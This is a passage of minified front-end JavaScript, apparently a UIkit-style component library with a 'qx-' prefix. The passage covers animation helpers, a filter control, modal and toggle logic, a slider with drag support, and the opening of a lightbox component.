r=K(e,"style"),a=Kt(e,["height","padding"]),[l,c]=function(t,e,i){const n=e.map(((t,e)=>!(!mt(t)||!(e in i))&&(i[e]?dt(t)?Tn(t):{opacity:0}:{opacity:dt(t)?1:0}))),s=n.map(((n,s)=>{const o=mt(e[s])===t&&(i[s]||_n(e[s]));if(!o)return!1;if(n){if(!("opacity"in n)){const{opacity:t}=o;t%1?n.opacity=1:delete o.opacity}}else delete o.opacity;return o}));return[n,s]}(e,n,s),d=n.map((t=>({style:K(t,"style")})));n.forEach(((t,e)=>c[e]&&Kt(t,c[e]))),Kt(e,o),Wt(e,"scroll"),ii.flush(),await Pn();const u=n.map(((t,n)=>mt(t)===e&&ne.start(t,l[n],i,"ease"))).concat(ne.start(e,a,i,"ease"));try{await Promise.all(u),n.forEach(((t,i)=>{K(t,d[i]),mt(t)===e&&Kt(t,"display",0===l[i].opacity?"none":"")})),K(e,"style",r)}catch(t){K(n,"style",""),function(t,e){for(const i in e)Kt(t,i,"")}(e,o)}}function _n(t,e){const i=Kt(t,"zIndex");return!!dt(t)&&{display:"",opacity:e?Kt(t,"opacity"):"0",pointerEvents:"none",position:"absolute",zIndex:"auto"===i?qt(t):i,...Tn(t)}}function Tn(t){const{height:e,width:i}=_e(t);return{height:e,width:i,transform:"",...Te(t),...Kt(t,["marginTop","marginLeft"])}}function Pn(){return new Promise((t=>requestAnimationFrame(t)))}var Mn={props:{duration:Number,animation:Boolean},data:{duration:150,animation:"slide"},methods:{animate(t,e=this.$el){const i=this.animation;return("fade"===i?Cn:"delayed-fade"===i?(...t)=>Cn(...t,40):i?In:()=>(t(),Promise.resolve()))(t,e,this.duration).catch(R)}}};const Nn=9,On=27,Bn=32,Dn=35,Ln=36,Fn=37,Hn=38,jn=39,Wn=40;var Rn={mixins:[Mn],args:"target",props:{target:String,selActive:Boolean},data:{target:"",selActive:!1,attrItem:"qx-filter-control",cls:"qx-active",duration:250},computed:{children:({target:t},e)=>ze(`${t} > *`,e),toggles:({attrItem:t},e)=>ze(`[${t}],[data-${t}]`,e)},watch:{toggles(t){this.updateState();const e=ze(this.selActive,this.$el);for(const n of t){!1!==this.selActive&&at(n,this.cls,h(e,n));const t=Ce("a,button",i=n)||i;he(t,"a")&&K(t,"role","button")}var i},children(t,e){e&&this.updateState()}},events:{name:"click keydown",delegate(){return`[${this.attrItem}],[data-${this.attrItem}]`},handler(t){"keydown"===t.type&&t.keyCode!==Bn||t.target.closest("a,button")&&(t.preventDefault(),this.apply(t.current))}},methods:{apply(t){const e=this.getState(),i=Un(t,this.attrItem,this.getState());var n,s;n=e,s=i,["filter","sort"].every((t=>N(n[t],s[t])))||this.setState(i)},getState(){return this.toggles.filter((t=>rt(t,this.cls))).reduce(((t,e)=>Un(e,this.attrItem,t)),{filter:{"":""},sort:[]})},async setState(t,e=!0){t={filter:{"":""},sort:[],...t},Wt(this.$el,"beforeFilter",[this,t]);for(const e of this.toggles)at(e,this.cls,Xn(e,this.attrItem,t));await Promise.all(ze(this.target,this.$el).map((i=>{const n=()=>{(function(t,e,i){const n=function({filter:t}){let e="";return D(t,(t=>e+=t||"")),e}(t);i.forEach((t=>Kt(t,"display",n&&!bt(t,n)?"none":"")));const[s,o]=t.sort;if(s){const t=function(t,e,i){return[...t].sort(((t,n)=>et(t,e).localeCompare(et(n,e),void 0,{numeric:!0})*("asc"===i||-1)))}(i,s,o);N(t,i)||pe(e,t)}})(t,i,$t(i)),this.$update(this.$el)};return e?this.animate(n,i):n()}))),Wt(this.$el,"afterFilter",[this])},updateState(){ii.write((()=>this.setState(this.getState(),!1)))}}};function Vn(t,e){return cn(et(t,e),["filter"])}function Un(t,e,i){const{filter:n,group:s,sort:o,order:r="asc"}=Vn(t,e);return(n||E(o))&&(s?n?(delete i.filter[""],i.filter[s]=n):(delete i.filter[s],(z(i.filter)||""in i.filter)&&(i.filter={"":n||""})):i.filter={"":n||""}),E(o)||(i.sort=[o,r]),i}function Xn(t,e,{filter:i={"":""},sort:[n,s]}){const{filter:o="",group:r="",sort:a,order:l="asc"}=Vn(t,e);return E(a)?r in i&&o===i[r]||!o&&r&&!(r in i)&&!i[""]:n===a&&s===l}let Yn;function Jn(t){const e=Ft(t,"touchstart",(e=>{if(1!==e.targetTouches.length||bt(e.target,'input[type="range"'))return;let i=Gt(e).y;const n=Ft(t,"touchmove",(e=>{const n=Gt(e).y;n!==i&&(i=n,ki(e.target).some((e=>{if(!t.contains(e))return!1;let{scrollHeight:i,clientHeight:n}=e;return n<i}))||e.preventDefault())}),{passive:!1});jt(t,"scroll touchend touchcanel",n,{capture:!0})}));if(Yn)return e;Yn=!0;const{scrollingElement:i}=document;return Kt(i,{overflowY:CSS.supports("overflow","clip")?"clip":"hidden",touchAction:"none",paddingRight:Ne(window)-i.clientWidth||""}),()=>{Yn=!1,e(),Kt(i,{overflowY:"",touchAction:"",paddingRight:""})}}var Gn={props:{container:Boolean},data:{container:!0},computed:{container({container:t}){return!0===t&&this.$container||t&&Ce(t)}}},Qn={props:{cls:Boolean,animation:"list",duration:Number,velocity:Number,origin:String,transition:String},data:{cls:!1,animation:[!1],duration:200,velocity:.2,origin:!1,transition:"ease",clsEnter:"qx-togglable-enter",clsLeave:"qx-togglable-leave"},computed:{hasAnimation:({animation:t})=>!!t[0],hasTransition:({animation:t})=>["slide","reveal"].some((e=>l(t[0],e)))},methods:{async toggleElement(t,e,i){try{return await Promise.all(P(t).map((t=>{const n=q(e)?e:!this.isToggled(t);if(!Wt(t,"before"+(n?"show":"hide"),[this]))return Promise.reject();const s=(g(i)?i:!1!==i&&this.hasAnimation?this.hasTransition?Zn:ts:Kn)(t,n,this),o=n?this.clsEnter:this.clsLeave;it(t,o),Wt(t,n?"show":"hide",[this]);const r=()=>{nt(t,o),Wt(t,n?"shown":"hidden",[this])};return s?s.then(r,(()=>(nt(t,o),Promise.reject()))):r()}))),!0}catch(t){return!1}},isToggled(t=this.$el){return!!rt(t=T(t),this.clsEnter)||!rt(t,this.clsLeave)&&(this.cls?rt(t,this.cls.split(" ")[0]):dt(t))},_toggle(t,e){if(!t)return;let i;e=Boolean(e),this.cls?(i=h(this.cls," ")||e!==rt(t,this.cls),i&&at(t,this.cls,h(this.cls," ")?void 0:e)):(i=e===t.hidden,i&&(t.hidden=!e)),ze("[autofocus]",t).some((t=>dt(t)?t.focus()||!0:t.blur())),i&&Wt(t,"toggled",[e,this])}}};function Kn(t,e,{_toggle:i}){return ce.cancel(t),ne.cancel(t),i(t,e)}async function Zn(t,e,{animation:i,duration:n,velocity:s,transition:o,_toggle:r}){const[a="reveal",l="top"]=i[0]?.split("-")||[],c=[["left","right"],["top","bottom"]],d=c[h(c[0],l)?0:1],u=d[1]===l,f=["width","height"][c.indexOf(d)],p=`margin-${d[0]}`,g=`margin-${l}`;let m=Ie(t)[f];const v=ne.inProgress(t);await ne.cancel(t),e&&r(t,!0);const b=Object.fromEntries(["padding","border","width","height","minWidth","minHeight","overflowY","overflowX",p,g].map((e=>[e,t.style[e]]))),x=Ie(t),w=_(Kt(t,p)),y=_(Kt(t,g)),$=x[f]+y;v||e||(m+=y);const[q]=we(t,"<div>");Kt(q,{boxSizing:"border-box",height:x.height,width:x.width,...Kt(t,["overflow","padding","borderTop","borderRight","borderBottom","borderLeft","borderImage",g])}),Kt(t,{padding:0,border:0,minWidth:0,minHeight:0,[g]:0,width:x.width,height:x.height,overflow:"hidden",[f]:m});const S=m/$;n=(s*$+n)*(e?1-S:S);const A={[f]:e?$:0};u&&(Kt(t,p,$-m+w),A[p]=e?w:$+w),!u^"reveal"===a&&(Kt(q,p,-$+m),ne.start(q,{[p]:e?0:-$},n,o));try{await ne.start(t,A,n,o)}finally{Kt(t,b),ye(q.firstChild),e||r(t,!1)}}function ts(t,e,i){const{animation:n,duration:s,_toggle:o}=i;return e?(o(t,!0),ce.in(t,n[0],s,i.origin)):ce.out(t,n[1]||n[0],s,i.origin).then((()=>o(t,!1)))}const es=[];var is={mixins:[tn,Gn,Qn],props:{selPanel:String,selClose:String,escClose:Boolean,bgClose:Boolean,stack:Boolean,role:String},data:{cls:"qx-open",escClose:!0,bgClose:!0,overlay:!0,stack:!1,role:"dialog"},computed:{panel:({selPanel:t},e)=>Ce(t,e),transitionElement(){return this.panel},bgClose({bgClose:t}){return t&&this.panel}},connected(){K(this.panel||this.$el,"role",this.role),this.overlay&&K(this.panel||this.$el,"aria-modal",!0)},beforeDisconnect(){h(es,this)&&this.toggleElement(this.$el,!1,!1)},events:[{name:"click",delegate(){return`${this.selClose},a[href*="#"]`},handler(t){const{current:e,defaultPrevented:i}=t,{hash:n}=e;!i&&n&&St(e)&&!this.$el.contains(Ce(n))?this.hide():bt(e,this.selClose)&&(t.preventDefault(),this.hide())}},{name:"toggle",self:!0,handler(t){t.defaultPrevented||(t.preventDefault(),this.isToggled()===h(es,this)&&this.toggle())}},{name:"beforeshow",self:!0,handler(t){if(h(es,this))return!1;!this.stack&&es.length?(Promise.all(es.map((t=>t.hide()))).then(this.show),t.preventDefault()):es.push(this)}},{name:"show",self:!0,handler(){this.stack&&Kt(this.$el,"zIndex",_(Kt(this.$el,"zIndex"))+es.length);const t=[this.overlay&&ss(this),this.overlay&&Jn(this.$el),this.bgClose&&os(this),this.escClose&&rs(this)];jt(this.$el,"hidden",(()=>t.forEach((t=>t&&t()))),{self:!0}),it(document.documentElement,this.clsPage)}},{name:"shown",self:!0,handler(){gt(this.$el)||K(this.$el,"tabindex","-1"),bt(this.$el,":focus-within")||this.$el.focus()}},{name:"hidden",self:!0,handler(){h(es,this)&&es.splice(es.indexOf(this),1),Kt(this.$el,"zIndex",""),es.some((t=>t.clsPage===this.clsPage))||nt(document.documentElement,this.clsPage)}}],methods:{toggle(){return this.isToggled()?this.hide():this.show()},show(){return this.container&&mt(this.$el)!==this.container?(pe(this.container,this.$el),new Promise((t=>requestAnimationFrame((()=>this.show().then(t)))))):this.toggleElement(this.$el,!0,ns)},hide(){return this.toggleElement(this.$el,!1,ns)}}};function ns(t,e,{transitionElement:i,_toggle:n}){return new Promise(((s,o)=>jt(t,"show hide",(()=>{t._reject?.(),t._reject=o,n(t,e);const r=jt(i,"transitionstart",(()=>{jt(i,"transitionend transitioncancel",s,{self:!0}),clearTimeout(a)}),{self:!0}),a=setTimeout((()=>{r(),s()}),(l=Kt(i,"transitionDuration"))?c(l,"ms")?_(l):1e3*_(l):0);var l})))).then((()=>delete t._reject))}function ss(t){return Ft(document,"focusin",(e=>{B(es)!==t||t.$el.contains(e.target)||t.$el.focus()}))}function os(t){return Ft(document,Ge,(({target:e})=>{B(es)!==t||t.overlay&&!t.$el.contains(e)||t.panel.contains(e)||jt(document,`${Ke} ${ei} scroll`,(({defaultPrevented:i,type:n,target:s})=>{i||n!==Ke||e!==s||t.hide()}),!0)}))}function rs(t){return Ft(document,"keydown",(e=>{27===e.keyCode&&B(es)===t&&t.hide()}))}var as={slide:{show:t=>[{transform:cs(-100*t)},{transform:cs()}],percent:t=>ls(t),translate:(t,e)=>[{transform:cs(-100*e*t)},{transform:cs(100*e*(1-t))}]}};function ls(t){return Math.abs(Kt(t,"transform").split(",")[4]/t.offsetWidth)}function cs(t=0,e="%"){return`translate3d(${t+=t?e:""}, 0, 0)`}function hs(t){return`scale3d(${t}, ${t}, 1)`}function ds(t,e,i){Wt(t,Rt(e,!1,!1,i))}var us={props:{i18n:Object},data:{i18n:null},methods:{t(t,...e){let i=0;return(this.i18n?.[t]||this.$options.i18n?.[t])?.replace(/%s/g,(()=>e[i++]||""))||""}}},fs={props:{autoplay:Boolean,autoplayInterval:Number,pauseOnHover:Boolean},data:{autoplay:!1,autoplayInterval:7e3,pauseOnHover:!0},connected(){K(this.list,"aria-live",this.autoplay?"off":"polite"),this.autoplay&&this.startAutoplay()},disconnected(){this.stopAutoplay()},update(){K(this.slides,"tabindex","-1")},events:[{name:"visibilitychange",el:()=>document,filter(){return this.autoplay},handler(){document.hidden?this.stopAutoplay():this.startAutoplay()}}],methods:{startAutoplay(){this.stopAutoplay(),this.interval=setInterval((()=>{this.stack.length||this.draggable&&bt(this.$el,":focus-within")&&!bt(this.$el,":focus")||this.pauseOnHover&&bt(this.$el,":hover")||this.show("next")}),this.autoplayInterval)},stopAutoplay(){clearInterval(this.interval)}}};const ps={passive:!1,capture:!0},gs={passive:!0,capture:!0},ms="touchmove mousemove",vs="touchend touchcancel mouseup click input scroll",bs=t=>t.preventDefault();var xs={props:{draggable:Boolean},data:{draggable:!0,threshold:10},created(){for(const t of["start","move","end"]){const e=this[t];this[t]=t=>{const i=Gt(t).x*(Xe?-1:1);this.prevPos=i===this.pos?this.prevPos:this.pos,this.pos=i,e(t)}}},events:[{name:"touchstart mousedown",passive:!0,delegate(){return`${this.selList} > *`},handler(t){var e;!this.draggable||this.parallax||!Jt(t)&&("none"!==Kt(e=t.target,"userSelect")&&f(e.childNodes).some((t=>3===t.nodeType&&t.textContent.trim())))||t.target.closest(ut)||t.button>0||this.length<2||this.start(t)}},{name:"dragstart",handler(t){t.preventDefault()}},{name:ms,el(){return this.list},handler:R,...ps}],methods:{start(){this.drag=this.pos,this._transitioner?(this.percent=this._transitioner.percent(),this.drag+=this._transitioner.getDistance()*this.percent*this.dir,this._transitioner.cancel(),this._transitioner.translate(this.percent),this.dragging=!0,this.stack=[]):this.prevIndex=this.index,Ft(document,ms,this.move,ps),Ft(document,vs,this.end,gs),Kt(this.list,"userSelect","none")},move(t){const e=this.pos-this.drag;if(0===e||this.prevPos===this.pos||!this.dragging&&Math.abs(e)<this.threshold)return;this.dragging||Ft(this.list,"click",bs,ps),t.cancelable&&t.preventDefault(),this.dragging=!0,this.dir=e<0?1:-1;let{slides:i,prevIndex:n}=this,s=Math.abs(e),o=this.getIndex(n+this.dir),r=ws.call(this,n,o);for(;o!==n&&s>r;)this.drag-=r*this.dir,n=o,s-=r,o=this.getIndex(n+this.dir),r=ws.call(this,n,o);this.percent=s/r;const a=i[n],l=i[o],c=this.index!==o,d=n===o;let u;for(const t of[this.index,this.prevIndex])h([o,n],t)||(Wt(i[t],"itemhidden",[this]),d&&(u=!0,this.prevIndex=n));(this.index===n&&this.prevIndex!==n||u)&&Wt(i[this.index],"itemshown",[this]),c&&(this.prevIndex=n,this.index=o,d||(Wt(a,"beforeitemhide",[this]),Wt(a,"itemhide",[this])),Wt(l,"beforeitemshow",[this]),Wt(l,"itemshow",[this])),this._transitioner=this._translate(Math.abs(this.percent),a,!d&&l)},end(){if(Ht(document,ms,this.move,ps),Ht(document,vs,this.end,gs),this.dragging)if(this.dragging=null,this.index===this.prevIndex)this.percent=1-this.percent,this.dir*=-1,this._show(!1,this.index,!0),this._transitioner=null;else{const t=(Xe?this.dir*(Xe?1:-1):this.dir)<0==this.prevPos>this.pos;this.index=t?this.index:this.prevIndex,t&&(this.percent=1-this.percent),this.show(this.dir>0&&!t||this.dir<0&&t?"next":"previous",!0)}setTimeout((()=>Ht(this.list,"click",bs,ps))),Kt(this.list,{userSelect:""}),this.drag=this.percent=null}}};function ws(t,e){return this._getTransitioner(t,t!==e&&e).getDistance()||this.slides[t].offsetWidth}function ys(t,e,i){t._watches.push({name:i,...v(e)?e:{handler:e}})}function $s(t,e,n){t._hasComputed=!0,Object.defineProperty(t,e,{enumerable:!0,get(){const{_computed:s,$props:o,$el:r}=t;return i(s,e)||(s[e]=(n.get||n).call(t,o,r)),s[e]},set(i){const{_computed:s}=t;s[e]=n.set?n.set.call(t,i):i,E(s[e])&&delete s[e]}})}function qs(t){t._hasComputed&&(function(t,e){t._updates.unshift(e)}(t,{read:()=>function(t,e){for(const{name:n,handler:s,immediate:o=!0}of t._watches)(t._initial&&o||i(e,n)&&!N(e[n],t[n]))&&s.call(t,t[n],e[n]);t._initial=!1}(t,Ss(t)),events:["resize","computed"]}),As||(Cs=new Set,As=new MutationObserver((()=>{for(const t of Cs)un(t,"computed")})),As.observe(document,{subtree:!0,childList:!0})),Cs.add(t))}function Ss(t){const e={...t._computed};return t._computed={},e}let As,Cs;function zs(t,e,i){let{name:n,el:s,handler:o,capture:r,passive:a,delegate:l,filter:c,self:h}=v(e)?e:{name:i,handler:e};s=g(s)?s.call(t,t):s||t.$el,!s||u(s)&&!s.length||c&&!c.call(t)||t._events.push(Ft(s,n,l?S(l)?l:l.call(t,t):null,S(o)?t[o]:o.bind(t),{passive:a,capture:r,self:h}))}function Es(t,...e){t._observers.push(...e)}function ks(t,e){let{observe:n,target:s=t.$el,handler:o,options:r,filter:a,args:l}=e;if(a&&!a.call(t,t))return;const c=`_observe${t._observers.length}`;g(s)&&!i(t,c)&&$s(t,c,(()=>s.call(t,t))),o=S(o)?t[o]:o.bind(t),g(r)&&(r=r.call(t,t));const h=n(i(t,c)?t[c]:s,o,r,l);g(s)&&u(t[c])&&h.unobserve&&ys(t,{handler:Is(h),immediate:!1},c),Es(t,h)}function Is(t){return(e,i)=>{for(const n of i)!h(e,n)&&t.unobserve(n);for(const n of e)!h(i,n)&&t.observe(n)}}function _s(t){const e={},{args:i=[],props:n={},el:o,id:a}=t;if(!n)return e;for(const t in n){const i=s(t);let r=et(o,i);E(r)||(r=n[t]===Boolean&&""===r||hn(n[t],r),"target"===i&&l(r,"_")||(e[t]=r))}const c=cn(et(o,a),i);for(const t in c){const i=r(t);E(n[i])||(e[i]=hn(n[i],c[t]))}return e}const Ts=Q(((t,e)=>{const i=Object.keys(e),n=i.concat(t).map((t=>[s(t),`data-${s(t)}`])).flat();return{attributes:i,filter:n}}));function Ps(t,e){t.$options[e]?.forEach((e=>e.call(t)))}function Ms(t){t._connected||(function(t){const{$options:e,$props:n}=t,s=_s(e);p(n,s);const{computed:o,methods:r}=e;for(let e in n)!(e in s)||o&&i(o,e)||r&&i(r,e)||(t[e]=n[e])}(t),Ps(t,"beforeConnect"),t._connected=!0,function(t){t._events=[];for(const e of t.$options.events||[])if(i(e,"handler"))zs(t,e);else for(const i in e)zs(t,e[i],i)}(t),function(t){t._data={},t._updates=[...t.$options.update||[]]}(t),function(t){t._watches=[];for(const e of t.$options.watch||[])for(const[i,n]of Object.entries(e))ys(t,n,i);t._initial=!0}(t),function(t){t._observers=[];for(const e of t.$options.observe||[])if(i(e,"handler"))ks(t,e);else for(const i of e)ks(t,i)}(t),function(t){const{$options:e,$props:i}=t,{id:n,props:s,el:o}=e;if(!s)return;const{attributes:a,filter:l}=Ts(n,s),c=new MutationObserver((s=>{const o=_s(e);s.some((({attributeName:t})=>{const e=t.replace("data-","");return(e===n?a:[r(e),r(t)]).some((t=>!E(o[t])&&o[t]!==i[t]))}))&&t.$reset()}));c.observe(o,{attributes:!0,attributeFilter:l}),Es(t,c)}(t),qs(t),Ps(t,"connected"),un(t))}function Ns(t){t._connected&&(Ps(t,"beforeDisconnect"),function(t){t._events.forEach((t=>t())),delete t._events}(t),function(t){delete t._data}(t),function(t){for(const e of t._observers)e.disconnect()}(t),function(t){Cs?.delete(t),Ss(t)}(t),Ps(t,"disconnected"),t._connected=!1)}let Os=0;function Bs(t,e={}){e.data=function({data:t={}},{args:e=[],props:i={}}){u(t)&&(t=t.slice(0,e.length).reduce(((t,i,n)=>(v(i)?p(t,i):t[e[n]]=i,t)),{}));for(const e in t)E(t[e])?delete t[e]:i[e]&&(t[e]=hn(i[e],t[e]));return t}(e,t.constructor.options),t.$options=ln(t.constructor.options,e,t),t.$props={},t._uid=Os++,function(t){const{data:e={}}=t.$options;for(const i in e)t.$props[i]=t[i]=e[i]}(t),function(t){const{methods:e}=t.$options;if(e)for(const i in e)t[i]=e[i].bind(t)}(t),function(t){const{computed:e}=t.$options;if(t._computed={},e)for(const i in e)$s(t,i,e[i])}(t),Ps(t,"created"),e.el&&t.$mount(e.el)}const Ds=function(t){Bs(this,t)};Ds.util=Zi,Ds.options={},Ds.version="3.19.2";const Ls="qx-",Fs="__uikit__",Hs={};function js(t,e){const i=Ls+s(t);if(!e)return v(Hs[i])&&(Hs[i]=Ds.extend(Hs[i])),Hs[i];t=r(t),Ds[t]=(e,i)=>Ws(t,e,i);const n=v(e)?{...e}:e.options;return n.id=i,n.name=t,n.install?.(Ds,n,t),Ds._initialized&&!n.functional&&requestAnimationFrame((()=>Ws(t,`[${i}],[data-${i}]`))),Hs[i]=n}function Ws(t,e,i,...n){const s=js(t);return s.options.functional?new s({data:v(e)?e:[e,i,...n]}):e?ze(e).map(o)[0]:o();function o(e){const n=Vs(e,t);if(n){if(!i)return n;n.$destroy()}return new s({el:e,data:i})}}function Rs(t){return t?.[Fs]||{}}function Vs(t,e){return Rs(t)[e]}function Us(t,e){t=t?T(t):document.body;for(const i of yt(t).reverse())Xs(i,e);Ae(t,(t=>Xs(t,e)))}function Xs(t,e){const i=Rs(t);for(const t in i)un(i[t],e)}let Ys=1;function Js(t,e=null){return e?.id||`${t.$options.id}-${Ys++}`}var Gs={mixins:[fs,xs,{i18n:{next:"Next slide",previous:"Previous slide",slideX:"Slide %s",slideLabel:"%s of %s",role:"String"},data:{selNav:!1,role:"region"},computed:{nav:({selNav:t},e)=>Ce(t,e),navChildren(){return $t(this.nav)},selNavItem:({attrItem:t})=>`[${t}],[data-${t}]`,navItems(t,e){return ze(this.selNavItem,e)}},watch:{nav(t,e){K(t,"role","tablist"),e&&this.$emit()},list(t){K(t,"role","presentation")},navChildren(t){K(t,"role","presentation")},navItems(t){for(const e of t){const t=et(e,this.attrItem),i=Ce("a,button",e)||e;let n,s=null;if(C(t)){const e=I(t),o=this.slides[e];o&&(o.id||(o.id=Js(this,o)),s=o.id),n=this.t("slideX",_(t)+1),K(i,"role","tab")}else this.list&&(this.list.id||(this.list.id=Js(this,this.list)),s=this.list.id),n=this.t(t);K(i,{"aria-controls":s,"aria-label":K(i,"aria-label")||n})}},slides(t){t.forEach(((t,e)=>K(t,{role:this.nav?"tabpanel":"group","aria-label":this.t("slideLabel",e+1,this.length),"aria-roledescription":this.nav?null:"slide"})))},length(t){const e=this.navChildren.length;if(this.nav&&t!==e){de(this.nav);for(let e=0;e<t;e++)pe(this.nav,`<li ${this.attrItem}="${e}"><a href></a></li>`)}}},connected(){K(this.$el,{role:this.role,"aria-roledescription":"carousel"})},update:[{write(){this.navItems.concat(this.nav).forEach((t=>t&&(t.hidden=!this.maxIndex))),this.updateNav()},events:["resize"]}],events:[{name:"click keydown",delegate(){return this.selNavItem},filter(){return!this.parallax},handler(t){!t.target.closest("a,button")||"click"!==t.type&&t.keyCode!==Bn||(t.preventDefault(),this.show(et(t.current,this.attrItem)))}},{name:"itemshow",handler:"updateNav"},{name:"keydown",delegate(){return this.selNavItem},filter(){return!this.parallax},handler(t){const{current:e,keyCode:i}=t;if(!C(et(e,this.attrItem)))return;let n=i===Ln?0:i===Dn?"last":i===Fn?"previous":i===jn?"next":-1;~n&&(t.preventDefault(),this.show(n))}}],methods:{updateNav(){const t=this.getValidIndex();for(const e of this.navItems){const i=et(e,this.attrItem),n=Ce("a,button",e)||e;if(C(i)){const s=I(i)===t;at(e,this.clsActive,s),at(n,"qx-disabled",this.parallax),K(n,{"aria-selected":s,tabindex:s&&!this.parallax?null:-1}),s&&n&&bt(mt(e),":focus-within")&&n.focus()}else at(e,"qx-invisible",this.finite&&("previous"===i&&0===t||"next"===i&&t>=this.maxIndex))}}}},us],props:{clsActivated:String,easing:String,index:Number,finite:Boolean,velocity:Number},data:()=>({easing:"ease",finite:!1,velocity:1,index:0,prevIndex:-1,stack:[],percent:0,clsActive:"qx-active",clsActivated:"",clsEnter:"qx-slide-enter",clsLeave:"qx-slide-leave",clsSlideActive:"qx-slide-active",Transitioner:!1,transitionOptions:{}}),connected(){this.prevIndex=-1,this.index=this.getValidIndex(this.$props.index),this.stack=[]},disconnected(){nt(this.slides,this.clsActive)},computed:{duration:({velocity:t},e)=>Qs(e.offsetWidth/t),list:({selList:t},e)=>Ce(t,e),maxIndex(){return this.length-1},slides(){return $t(this.list)},length(){return this.slides.length}},watch:{slides(t,e){e&&this.$emit()}},observe:fn(),events:{itemshow({target:t}){it(t,this.clsEnter,this.clsSlideActive)},itemshown({target:t}){nt(t,this.clsEnter)},itemhide({target:t}){it(t,this.clsLeave)},itemhidden({target:t}){nt(t,this.clsLeave,this.clsSlideActive)}},methods:{show(t,e=!1){if(this.dragging||!this.length||this.parallax)return;const{stack:i}=this,n=e?0:i.length,s=()=>{i.splice(n,1),i.length&&this.show(i.shift(),!0)};if(i[e?"unshift":"push"](t),!e&&i.length>1)return void(2===i.length&&this._transitioner?.forward(Math.min(this.duration,200)));const o=this.getIndex(this.index),r=rt(this.slides,this.clsActive)&&this.slides[o],a=this.getIndex(t,this.index),l=this.slides[a];if(r===l)return void s();if(this.dir=function(t,e){return"next"===t?1:"previous"===t||t<e?-1:1}(t,o),this.prevIndex=o,this.index=a,r&&!Wt(r,"beforeitemhide",[this])||!Wt(l,"beforeitemshow",[this,r]))return this.index=this.prevIndex,void s();const c=this._show(r,l,e).then((()=>{r&&Wt(r,"itemhidden",[this]),Wt(l,"itemshown",[this]),i.shift(),this._transitioner=null,requestAnimationFrame((()=>i.length&&this.show(i.shift(),!0)))}));return r&&Wt(r,"itemhide",[this]),Wt(l,"itemshow",[this]),c},getIndex(t=this.index,e=this.index){return W(G(t,this.slides,e,this.finite),0,Math.max(0,this.maxIndex))},getValidIndex(t=this.index,e=this.prevIndex){return this.getIndex(t,e)},_show(t,e,i){if(this._transitioner=this._getTransitioner(t,e,this.dir,{easing:i?e.offsetWidth<600?"cubic-bezier(0.25, 0.46, 0.45, 0.94)":"cubic-bezier(0.165, 0.84, 0.44, 1)":this.easing,...this.transitionOptions}),!i&&!t)return this._translate(1),Promise.resolve();const{length:n}=this.stack;return this._transitioner[n>1?"forward":"show"](n>1?Math.min(this.duration,75+75/(n-1)):this.duration,this.percent)},_translate(t,e=this.prevIndex,i=this.index){const n=this._getTransitioner(e!==i&&e,i);return n.translate(t),n},_getTransitioner(t=this.prevIndex,e=this.index,i=this.dir||1,n=this.transitionOptions){return new this.Transitioner(A(t)?this.slides[t]:t,A(e)?this.slides[e]:e,i*(Xe?-1:1),n)}}};function Qs(t){return.5*t+300}var Ks={mixins:[Gs],props:{animation:String},data:{animation:"slide",clsActivated:"qx-transition-active",Animations:as,Transitioner:function(t,e,i,{animation:n,easing:s}){const{percent:o,translate:r,show:a=R}=n,l=a(i);let c;return{dir:i,show(n,o=0,r){const a=r?"linear":s;return n-=Math.round(n*W(o,-1,1)),this.translate(o),ds(e,"itemin",{percent:o,duration:n,timing:a,dir:i}),ds(t,"itemout",{percent:1-o,duration:n,timing:a,dir:i}),new Promise((i=>{c||=i,Promise.all([ne.start(e,l[1],n,a),ne.start(t,l[0],n,a)]).then((()=>{this.reset(),c()}),R)}))},cancel:()=>ne.cancel([e,t]),reset(){for(const i in l[0])Kt([e,t],i,"")},async forward(t,e=this.percent()){return await this.cancel(),this.show(t,e,!0)},translate(n){this.reset();const s=r(n,i);Kt(e,s[1]),Kt(t,s[0]),ds(e,"itemtranslatein",{percent:n,dir:i}),ds(t,"itemtranslateout",{percent:1-n,dir:i})},percent:()=>o(t||e,e,i),getDistance:()=>t?.offsetWidth}}},computed:{animation:({animation:t,Animations:e})=>({...e[t]||e.slide,name:t}),transitionOptions(){return{animation:this.animation}}},events:{beforeitemshow({target:t}){it(t,this.clsActive)},itemshown({target:t}){it(t,this.clsActivated)},itemhidden({target:t}){nt(t,this.clsActive,this.clsActivated)}}},Zs={...as,fade:{show:()=>[{opacity:0},{opacity:1}],percent:t=>1-Kt(t,"opacity"),translate:t=>[{opacity:1-t},{opacity:t}]},scale:{show:()=>[{opacity:0,transform:hs(.8)},{opacity:1,transform:hs(1)}],percent:t=>1-Kt(t,"opacity"),translate:t=>[{opacity:1-t,transform:hs(1-.2*t)},{opacity:t,transform:hs(.8+.2*t)}]}},to={mixins:[is,Ks],functional:!0,props:{delayControls:Number,preload:Number,videoAutoplay:Boolean,template:String},data:()=>({preload:1,videoAutoplay:!1,delayControls:3e3,items:[],cls:"qx-open",clsPage:"qx-lightbox-page",selList:".qx-lightbox-items",attrItem:"qx-lightbox-item",selClose:".qx-close-large",selCaption:".qx-lightbox-caption",pauseOnHover:!1,velocity:2,Animations:Zs,template:'<div class="qx-lightbox qx-overflow-hidden"> <ul class="qx-lightbox-items"></ul> <div class="qx-lightbox-toolbar qx-position-top qx-text-right qx-transition-slide-top qx-transition-opaque"> <button class="qx-lightbox-toolbar-icon qx-close-large" type="button" qx-close></button> </div> <a class="qx-lightbox-button qx-position-center-left qx-position-medium qx-transition-fade" href qx-slidenav-previous qx-lightbox-item="previous"></a> <a class="qx-lightbox-button qx-position-center-right qx-position-medium qx-transition-fade" href qx-slidenav-next qx-lightbox-item="next"></a> <div class="qx-lightbox-toolbar qx-lightbox-caption qx-position-bottom qx-text-center qx-transition-slide-bottom qx-transition-opaque"></div> </div>'}),created(){const t=Ce(this.template),e=Ce(this.selList,t);this.items.forEach((()=>pe(e,"<li>")));const i=Ce("[qx-close]",t),n=this.t("close");i&&n&&(i.dataset.i18n=JSON.stringify({label:n})),this.$mount(pe(this.container,t))},computed:{caption:({selCaption:t},e)=>Ce(t,e)},events:[{name:`${Qe} ${Ge} keydown`,handler:"showControls"},{name:"click",self:!0,delegate(){return`${this.selList} > *`},handler(t){t.defaultPrevented||this.hide()}},{name:"shown",self:!0,handler:"showControls"},{name:"hide",self:!0,handler(){this.hideControls(),nt(this.slides,this.clsActive),ne.stop(this.slides)}},{name:"hidden",self:!0,handler(){this.$destroy(!0)}},{name:"keyup",el:()=>document,handler({keyCode:t}){if(!this.isToggled(this.$el)||!this.draggable)return;let 